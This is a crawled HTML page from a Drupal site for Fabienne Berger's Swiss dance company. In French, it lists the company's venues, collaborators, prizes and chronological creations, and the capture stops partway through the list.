

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fabienneberger.ch/fr/compagnie-fb
body_size: 8606
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if IEMobile 7]><html class="iem7" lang="fr" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="fr" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/compagnie-fb" />
<link rel="shortlink" href="/fr/node/12" />
<link rel="shortcut icon" href="https://fabienneberger.ch/sites/all/themes/fb_at_subtheme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>Compagnie fb | Fabienne Berger</title>
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_NdVgz6YKifxQUEsW5xls_zI7Pn2F7E5U5Wb29zcu3vo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_T68t7O_FHR1M5IK5GZOOJGTp1R7D5HueujjCchbBeaQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_s0vGzG2sEgGGhYX162mM6KbE6IhrYzzOs3BM3yJxviw.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_o3Ir645qsA_saLx6jYW1YFUN-VM7TCSvNWoHl0QxZqE.css" media="only screen" />

<!--[if lt IE 9]>
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css__8RWlgp5c4ngO4I6k_QCrCHB10OIkBvHi_l1UbyeEaw.css" media="screen" />
<![endif]-->
<script type="text/javascript" src="https://fabienneberger.ch/sites/default/files/js/js_XexEZhbTmj1BHeajKr2rPfyR8Y68f4rm0Nv3Vj5_dSI.js"></script>
<script type="text/javascript" src="https://fabienneberger.ch/sites/default/files/js/js_q4kLNPV6UNX0EY26xUSUVQIUEH_yPFY3xSuB5JBqjuc.js"></script>
<script type="text/javascript" src="https://fabienneberger.ch/sites/default/files/js/js_PbWJNZ_SJZtrSVG2iSpes8hRGPcTmvjfE4WGYwR1Pkk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"fb_at_subtheme","theme_token":"Qk7YlD45cctHsxfLRCwvmtCAlc3WISkFAcw4UhGToKk","js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/fr_6XSTVDUdKc50xfMk2vRSyW_Koh3kmTVlA0Ca6HyqkZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/fb_at_subtheme\/js\/anystretch\/jquery.anystretch.min.js":1,"sites\/all\/themes\/fb_at_subtheme\/js\/nicescroll3\/jquery.nicescroll.min.js":1,"sites\/all\/themes\/fb_at_subtheme\/js\/fb.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/fb_at_subtheme\/css\/global.base.css":1,"sites\/all\/themes\/fb_at_subtheme\/css\/global.styles.css":1,"public:\/\/adaptivetheme\/fb_at_subtheme_files\/fb_at_subtheme.responsive.layout.css":1,"public:\/\/adaptivetheme\/fb_at_subtheme_files\/fb_at_subtheme.responsive.styles.css":1,"public:\/\/adaptivetheme\/fb_at_subtheme_files\/fb_at_subtheme.lt-ie9.layout.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"adaptivetheme":{"fb_at_subtheme":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:481px) and (max-width:768px)"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="https://fabienneberger.ch/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?rbetpx"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-12 node-type-page i18n-fr site-name-hidden atv-7.x-3.1">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="page" class="container  page section-illustration-luminosity-dark">
  
    <div class="section-illustration">
        <div class="images">
              <img class="element-hidden background-cover dark" typeof="foaf:Image" src="https://fabienneberger.ch/sites/default/files/styles/full/public/img_0133.jpg?itok=elj3eFjf" width="1600" height="1050" alt="" title="" />          </div>
  </div>
  
  <!-- region: Leaderboard -->
  
  <header id="header" class="clearfix" role="banner">

          <!-- start: Branding -->
      <div id="branding" class="branding-elements clearfix">

        
                  <!-- start: Site name and Slogan hgroup -->
          <hgroup class="element-invisible h-group" id="name-and-slogan">

                          <h1 class="element-invisible" id="site-name"><a href="/fr" title="Page d&#039;accueil">Fabienne Berger</a></h1>
            
            
          </hgroup><!-- /end #name-and-slogan -->
        
      </div><!-- /end #branding -->
    
    <!-- region: Header -->
    
    <!-- Navigation elements -->
            
  </header>

  <!-- Breadcrumbs -->
  
  <!-- Messages and Help -->
    
  <!-- region: Secondary Content -->
  
  <div id="columns" class="columns clearfix">
    <div id="content-column" class="content-column anystretch-me" role="main">
      <div class="content-inner">

        <!-- region: Highlighted -->
        
        <section id="main-content">

          
                      <header id="main-content-header" class="clearfix">

                              <h1 id="page-title">
                  Compagnie fb                </h1>
              
              
            </header>
          
          <!-- region: Main Content -->
                      <div id="content" class="region">
              <nav id="block-system-main-menu" class="block block-system block-menu no-title odd first last block-count-1 block-region-content block-main-menu"  role="navigation">  
  
  <ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-747"><a href="/fr" title="">Accueil</a></li><li class="expanded active-trail menu-depth-1 menu-item-748"><a href="/fr/demarche" class="active-trail">A propos</a><ul class="menu clearfix"><li class="first leaf menu-depth-2 menu-item-827"><a href="/fr/demarche">Démarche</a></li><li class="leaf active-trail menu-depth-2 menu-item-828"><a href="/fr/compagnie-fb" class="active-trail active">Compagnie fb</a></li><li class="leaf menu-depth-2 menu-item-829"><a href="/fr/fabienne-berger">Fabienne Berger</a></li><li class="leaf menu-depth-2 menu-item-1174"><a href="/fr/partenaires">Partenaires</a></li><li class="leaf menu-depth-2 menu-item-830"><a href="/fr/press" title="">La presse en parle</a></li><li class="last leaf menu-depth-2 menu-item-1246"><a href="/fr/liens2">Liens</a></li></ul></li><li class="leaf menu-depth-1 menu-item-749"><a href="http://www.fabienneberger.ch/fr/projects/16" title="">Projets</a></li><li class="leaf menu-depth-1 menu-item-454"><a href="/fr/agenda" title="">Agenda</a></li><li class="collapsed menu-depth-1 menu-item-750"><a href="/fr/gallery/photos" title="">Galerie</a></li><li class="last leaf menu-depth-1 menu-item-1249"><a href="/fr/contact">Contact</a></li></ul>
  </nav>            </div>
          
          <!-- Feed icons (RSS, Atom icons etc -->
          
          
        </section><!-- /end #main-content -->

        <!-- region: Content Aside -->
        
      </div><!-- /end .content-inner -->
    </div><!-- /end #content-column -->

    <!-- regions: Sidebar first and Sidebar second -->
        <div class="region region-sidebar-second sidebar"><div class="region-inner clearfix"><a href='https://fabienneberger.ch/fr' id='logo'><img src='/sites/all/themes/fb_at_subtheme/images/logo-light.png' /></a><div id="block-locale-language" class="block block-locale no-title odd first block-count-2 block-region-sidebar-second block-language"  role="complementary"><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="language-switcher-locale-url"><li class="en first"><a href="/en/fb-company-0" class="language-link" xml:lang="en">en</a></li><li class="fr last active"><a href="/fr/compagnie-fb" class="language-link active" xml:lang="fr">fr</a></li></ul></div>
  </div></div><nav id="block-menu-menu-secondary-menu" class="block block-menu no-title even block-count-3 block-region-sidebar-second block-menu-secondary-menu"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-1251"><a href="https://www.facebook.com/cie.fabienneberger" title="">facebook</a></li><li class="last leaf menu-depth-1 menu-item-1252"><a href="http://vimeo.com/channels/580553" title="">vimeo</a></li></ul></div>
  </div></nav><nav id="block-menu-block-1" class="block block-menu-block odd block-count-4 block-region-sidebar-second block-1"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">A propos</h2>
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-748 menu-level-1">
  <ul class="menu clearfix"><li class="first leaf menu-mlid-827 menu-depth-2 menu-item-827"><a href="/fr/demarche">Démarche</a></li><li class="leaf active-trail active menu-mlid-828 menu-depth-2 menu-item-828"><a href="/fr/compagnie-fb" class="active-trail active">Compagnie fb</a></li><li class="leaf menu-mlid-829 menu-depth-2 menu-item-829"><a href="/fr/fabienne-berger">Fabienne Berger</a></li><li class="leaf menu-mlid-1174 menu-depth-2 menu-item-1174"><a href="/fr/partenaires">Partenaires</a></li><li class="leaf menu-mlid-830 menu-depth-2 menu-item-830"><a href="/fr/press" title="">La presse en parle</a></li><li class="last leaf menu-mlid-1246 menu-depth-2 menu-item-1246"><a href="/fr/liens2">Liens</a></li></ul></div>
</div>
  </div></nav><div id="block-system-main" class="block block-system no-title even last block-count-5 block-region-sidebar-second block-main" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><article id="node-12" class="node node-page node-sticky article odd node-lang-fr node-full clearfix" about="/fr/compagnie-fb" typeof="foaf:Document" role="article">
  
  
  
  <div class="node-content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even" property="content:encoded"><div><p class="p1">Depuis sa fondation, plus de 40 créations, plusieurs fois distinguées, sont créées sous le label compagnie fabienne berger, en coproduction avec des théâtres ou festivals suisses et internationaux. La compagnie a été accueillie dans la plupart des lieux phares de la scène suisse :&nbsp;<span style="font-size: 13.008px; line-height: 1.538em;">Gessnerallee et Rote Fabrik à Zurich, Dampzentrale&nbsp;</span><span style="font-size: 13.008px; line-height: 1.538em;">à Berne, Tanz in Winterthur, Kulture Kaserne à Bâle, Théâtre de Saint Gall,&nbsp;</span><span style="font-size: 13.008px; line-height: 1.538em;">Théâtre de Lucerne, ADC de Genève, Théâtre du Passage à Neuchâtel, TPR&nbsp;</span><span style="font-size: 13.008px; line-height: 1.538em;">de la Chaux de Fonds, Les Halles de Sierre, Belluard Festival et Equilibre-</span><span style="font-size: 13.008px; line-height: 1.538em;">Nuithonie à Fribourg et à Lausanne L&rsquo;Arsenic, Théâtre Sévelin 36, Théâtre 2.21, Théâtre de Vidy, Théâtre de L&rsquo;Octogone, Opéra de Lausanne, Festival de la Cité et le Festival International de&nbsp;</span><span style="font-size: 13.008px; line-height: 1.538em;">danse.</span><span style="font-size: 13.008px; line-height: 1.538em;">&nbsp;</span></p><p class="p1">Et à l&rsquo;international dans des Festivals de références en Allemagne, Belgique, Autriche, France, Portugal, Hongrie, Arménie, Lituanie, Tchéquie, Roumanie, Russie, USA, Liban, Chili.</p><p class="p1">Fabienne Berger collabore régulièrement avec les compositeurs Malena Sardi et Christian Garcia, le créateur lumière Dominique Dardant, les scénographes Sven Kreter et Nele von Stürler, la costumière Maïck Cochard, le photographe Mario Del Curto et le réalisateur Bastien Genoux. &nbsp;Caroline de Cornière, danseuse, pédagogue et chorégraphe accompagne le travail depuis de nombreuses années et les danseuses Margaux Monnetti et Marie Elodie Greco ont participé à la création des pièces récentes. Sans oublier Jean-Nicolas Dafflon danseur et assistant dévoué.</p></div><div><br />&nbsp;</div><ul><li class="p1"><strong>prix &amp; bourses</strong></li></ul><p class="p1">lauréat de la bourse de la Société Suisse des Auteurs (SSA) pour la création chorégraphique <b>TERRITOIRE2&nbsp;</b>en 2015</p><p class="p1"><span style="font-size: 13.0080003738403px; line-height: 1.538em;">lauréat de la bourse de la Société Suisse des Auteurs (SSA)&nbsp;pour la création chorégraphique </span><strong style="font-size: 13.0080003738403px; line-height: 1.538em;">PHREN </strong><span style="font-size: 13.0080003738403px; line-height: 1.538em;">en 2012</span></p><p class="p1"><span style="font-size: 13.0080003738403px; line-height: 1.538em;">soutien de la Société Suisse des Auteurs (SSA) et de Pro Helvetia&nbsp;pour la composition originale de </span><strong style="font-size: 13.0080003738403px; line-height: 1.538em;">LIEN </strong><span style="font-size: 13.0080003738403px; line-height: 1.538em;">en 2006</span></p><p class="p2">cahier d&#39;artiste consacré à Fabienne Berger et publié par Pro Helvetia, Fondation&nbsp;suisse pour la culture en 2004<br /><br />prix culturel de l&rsquo;Etat de Fribourg en 2002<br /><br />bourse du Fond d&rsquo;encouragement à la création chorégraphique décerné par la Société Suisse des Auteurs (SSA) pour <strong>DEMAIN </strong>en 1996<br /><br />prix &laquo; for completness of self expression in dance &raquo; au &laquo; new movement-international theater and dance festival &raquo; Volgograd-Russie pour <strong>TRAVERSE - TREMBLE</strong> en 1994<br />Prix romand des spectacles indépendants pour <strong>Homme à Terre</strong> en 1994</p><p class="p2"><br />prix jeunes créateurs décerné par la Fondation vaudoise pour la promotion et la création artistiques en 1989<br /><br />finaliste aux Rencontres chorégraphique internationales de Bagnolet-Paris avec <strong>LES FIGURANTS</strong> en 1988<br /><br />finaliste aux Rencontres chorégraphiques internationales de Bagnolet-Paris avec <strong>INSTEMPS PASSE</strong> en 1985<br /><br />premier prix solo au concours international de chorégraphie de Nyon pour <strong>ET L&#39;AUTRE</strong>, prix de la Ville de Vernier-Genève en 1983<br />&nbsp;</p><ul><li class="p1"><b>CREATIONS</b></li></ul><p class="p1"><a href="http://www.fabienneberger.ch/fr/projects/details/le-dernier-qui-sen-va-laisse-la-lumiere-allumee"><strong>LE DERNIER QUI S&#39;EN VA LAISSE LA LUMIèRE (ALLUMéE)</strong>&nbsp;</a>2018&nbsp;​&nbsp;<span style="caret-color: rgb(51, 51, 51); color: rgb(51, 51, 51); font-family: Helvetica, Arial, sans-serif;">coproduction&nbsp;: Equilibre-Nuithonie, Fribourg&nbsp;</span></p><p class="p1">&nbsp;</p><p class="p1"><span style="caret-color: rgb(51, 51, 51); color: rgb(51, 51, 51); font-family: Helvetica, Arial, sans-serif;"><a href="http://www.fabienneberger.ch/fr/projects/details/turn-out"><strong>TURN OUT</strong> </a>2017 </span>&nbsp;<span style="caret-color: rgb(51, 51, 51); color: rgb(51, 51, 51); font-family: Helvetica, Arial, sans-serif;">coproduction&nbsp;: Equilibre-Nuithonie, Fribourg&nbsp;</span></p><p class="p1"><a href="http://www.fabienneberger.ch/fr/projects/details/territoire2-0"><strong>TERRITOIRE2</strong></a>, 2015/16&nbsp;<span style="caret-color: rgb(51, 51, 51); color: rgb(51, 51, 51); font-family: Helvetica, Arial, sans-serif;">coproduction&nbsp;: Equilibre-Nuithonie, Fribourg&nbsp;</span></p><p class="p1"><strong><a href="http://www.fabienneberger.ch/fr/projects/details/30-ans-et-plus">30 ANS ET PLUS...,</a> 2015</strong><br />Créations et performances transversales dans le cadre des 30 ans de la compagnie<br />- 30 mai, Musée d&#39;Histoire Naturelle Fribourg (coproduction MHNF)<br />- 14 novembre, Musée d&#39;Histoire Naturelle Fribourg (coproduction MHNF)<br />- 18 décembre, Nuithonie Villars-sur-Glâne : Performances chorégraphiques inédites avec Hubeskyla, Anyma, François Gendre, Mario del Curto, Bastien Genoux et un orchestre éphémère (coproduction Nuithonie)</p><p class="p1"><strong><a href="http://www.fabienneberger.ch/fr/projects/details/les-arbres-pleurent-ils-aussi" style="font-size: 13.0080003738403px; line-height: 1.538em;">LES ARBRES PLEURENT-ILS AUSSI ?</a></strong><span style="font-size: 13.0080003738403px; line-height: 1.538em;">, 2015</span><br /><span style="font-size: 13.0080003738403px; line-height: 1.538em;">coproduction&nbsp;: Equilibre-Nuithonie, Fribourg / Espace D, Renens</span></p><p class="p1"><span style="line-height: 1.538em;"><strong>YES</strong>, 2014</span><br /><span style="line-height: 1.538em;">soirée d&#39;ouverture Les Printemps de Sévelin,&nbsp;</span><span style="line-height: 1.538em; font-size: 13.0080003738403px;">Lausanne</span></p><p class="p2"><a href="http://www.fabienneberger.ch/fr/projects/details/between" style="line-height: 1.538em;">IN-BETWEEN</a><span class="s1" style="line-height: 1.538em;">, 2014</span><br /><span style="line-height: 1.538em;">coproduction : Théâtre Benno Besson, Yverdon-les-Bains</span></p><p class="p1"><strong><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/phren">PHREN</a>,&nbsp;</strong>2012&nbsp;<br /><span style="line-height: 1.538em;">coproduction&nbsp;: Nuithonie - Fribourg, Théâtre de l&rsquo;Arsenic - Lausanne</span><br />lauréat de la bourse de la Société Suisse des Auteurs (SSA)</p><p class="p1"><strong><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/floating-tone">FLOATING TONE</a>,</strong>&nbsp;2011<br />co<span style="line-height: 1.538em;">production&nbsp;: Nuithonie - Fribourg, Théâtre de l&rsquo;Octogone - Pully/Lausanne</span></p><p class="p3"><strong><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/street-garden-corps-media5"><span style="line-height: 1.538em;">STREET GARDEN&nbsp;</span></a><span class="s1" style="line-height: 1.538em;">(corps media # 5),</span></strong><span style="line-height: 1.538em;">&nbsp;2010</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: Wunderland Festival - Rue</span></p><p class="p3"><strong><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/twist-twice-corps-media-4"><span style="line-height: 1.538em;">TWIST TWICE&nbsp;</span></a><span class="s1" style="line-height: 1.538em;">(corps media # 4),</span></strong><span style="line-height: 1.538em;">&nbsp;2010</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: Théâtre 2.21 - Lausanne</span></p><p class="p3"><strong><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/twist-corps-media-3"><span class="s2" style="line-height: 1.538em;">TWIST&nbsp;</span></a><span style="line-height: 1.538em;">(corps media # 3),&nbsp;</span></strong><span class="s2" style="line-height: 1.538em;">2010</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: Festival Electron - Théâtre de l&rsquo;Alhambra - Genève</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/corps-media-2">CORPS MEDIA #2</a>,&nbsp;</span></strong><span style="line-height: 1.538em;">2009</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: International Plateform for Choreographers of Almada - Lisbonne POR)</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/corps-media-1">CORPS MEDIA #1</a>,</span></strong><span style="line-height: 1.538em;">&nbsp;2009</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: HESPÉRIDES II, performances au quotidien, Musée Cantonal des&nbsp;</span><span style="line-height: 1.538em;">Beaux-Arts (MCBA) - Lausanne</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/screen-sisters">SCREEN SISTERS</a>,&nbsp;</span></strong><span style="line-height: 1.538em;">2008</span><br /><span style="line-height: 1.538em;">coproduction: Arsenic - Lausanne, Nuithonie - Fribourg</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/focus-b">FOCUS B</a>,&nbsp;</span></strong><span style="line-height: 1.538em;">2008</span><br /><span style="line-height: 1.538em;">coproduction: SoloDuo International Dance Festival - Budapest (HU)</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/elles">Elle(s)</a>,&nbsp;</span></strong><span style="line-height: 1.538em;">2007</span><br /><span style="line-height: 1.538em;">coproduction Nuithonie - Fribourg, Festival de la Cité - Lausanne, coréalisation Bicubic - Romont</span></p><p class="p3"><strong><span class="s2" style="line-height: 1.538em;">INTEMPORELLE SERIE III,&nbsp;</span></strong><span class="s2" style="line-height: 1.538em;">2006</span><br /><span style="line-height: 1.538em;">Nuithonie - Fribourg, Le Bourg - Lausanne</span></p><p class="p4"><strong><span class="s2"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/lien">LIEN</a>,&nbsp;</span></strong>2006<br /><span style="line-height: 1.538em;">coproduction Nuithonie - Fribourg, coréalisation Théâtre Vidy - Lausanne E.T.E.</span><br />lauréat de la bourse de la Société Suisse des Auteurs (SSA)</p><p class="p3"><strong><span class="s2" style="line-height: 1.538em;">SERIE B&nbsp;</span><span style="line-height: 1.538em;">(Intemporelle série II),&nbsp;</span></strong><span class="s2" style="line-height: 1.538em;">2005</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: Centro d&rsquo;Arte Moderna e Contemporanea - La Spezia (IT), La Nuit des Musées, Espace Arlaud - Lausanne, Istituto Svizzero - Rome (IT)</span></p><p class="p3"><strong><span style="line-height: 1.538em;">ATTRAIT &amp; SCENES DE&nbsp;</span><span class="s1" style="line-height: 1.538em;">(Intemporelle série I),</span></strong><span style="line-height: 1.538em;">&nbsp;2004</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: émaf - Fribourg, Museo Cantonale d&rsquo;Arte - Lugano, Art Forum - Rue, Corpi Urbani, festival internazionale di danza in paesaggi urbani - Gênes (IT)</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/avril-en-mai">AVRIL EN MAI</a>,&nbsp;</span></strong><span style="line-height: 1.538em;">2003</span><br /><span style="line-height: 1.538em;">coproduction : Espace Moncor - Fribourg, Festival international de danse - Lausanne</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/oceane-lili">OCEANE LILI</a>, Le Champ des possibles,&nbsp;</span></strong><span style="line-height: 1.538em;">2002</span><br /><span style="line-height: 1.538em;">coproduction : Espace Moncor - Fribourg, Théâtre Vidy - Lausanne E.T.E.</span></p><p class="p3"><b><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/natal">NATAL</a>, </b>2001<br /><span style="line-height: 1.538em;">coproduction : Opéra - Lausanne, Espace Moncor - Fribourg&nbsp;</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/azur-blues">AZUR BLUES</a>,&nbsp;</span></strong><span style="line-height: 1.538em;">2000</span><br /><span style="line-height: 1.538em;">coproduction : Théâtre de l&rsquo;Arsenic - Lausanne, Espace Moncor - Fribourg&nbsp;</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/emlek">EMLEK</a> - Nevess Remegve,&nbsp;</span></strong><span style="line-height: 1.538em;">1998</span><br /><span style="line-height: 1.538em;">coproduction : Festival d&rsquo;Automne - Budapest (HU), Trafo Centre d&rsquo;Art contemporain - Budapest (HU), Espace Moncor - Fribourg, Théâtre de l&rsquo;Octogone - Lausanne&nbsp;</span></p><p class="p3"><strong><span style="line-height: 1.538em;"><a href="http://www.fabienneberger.ch/fbdrupal/fr/projects/details/au-dessus-delles-chemins-bleus">AU-DESSUS D&#39;ELLES &amp; CHEMINS BLEUS</a>,&nbsp;</span></strong><span style="line-height: 1.538em;">1997</span><br /><span style="line-height: 1.538em;">coproduction : Espace Moncor - Fribourg, Festival de la Cité - Lausanne, Théâtre Arsenic - Lausanne, Kulturwerkstatt Kaserne - Bâle&nbsp;</span></p><p class="p3"><strong><span style="line-height: 1.538em;">ELLES SONT TROIS,</span></strong><span style="line-height: 1.538em;">&nbsp;1997</span><br /><span style="line-height: 1.538em;">création au Festival Belluard Bollwerk International - Fribourg</span></p><p class="p3"><strong><span style="line-height: 1.538em;">DEMAIN,&nbsp;</span></strong><span style="line-height: 1.538em;">1996</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: Théâtre de l&rsquo;Arsenic - Lausanne, Halle 2C - Fribourg</span><br />lauréat de la bourse de la Société Suisse des Auteurs (SSA)</p><p class="p1"><strong>TRAVERSE &ndash; TREMBLE,&nbsp;</strong><span class="s1">1994/95</span><br /><span style="line-height: 1.538em;">coproduction&nbsp; New movement international theater and dance festival - Volgograd (RU), Théâtre d&rsquo;Avenches</span><br /><span style="line-height: 1.538em;">prix &laquo; for completness of self expression in dance &raquo; au &laquo; new movement international theater and dance festival &raquo; - Volgograd (RU)</span></p><p class="p3"><strong><span style="line-height: 1.538em;">SANS TITRE 1,</span></strong><span style="line-height: 1.538em;">&nbsp;1994</span><br /><span style="line-height: 1.538em;">création au Festival de la Cité - Lausanne</span></p><p class="p3"><strong><span style="line-height: 1.538em;">HOMME À TERRE,&nbsp;</span></strong><span style="line-height: 1.538em;">1993</span><br /><span style="line-height: 1.538em;">coproduction&nbsp;: Théâtre Arsenic - Lausanne,&nbsp; Halle 2C - 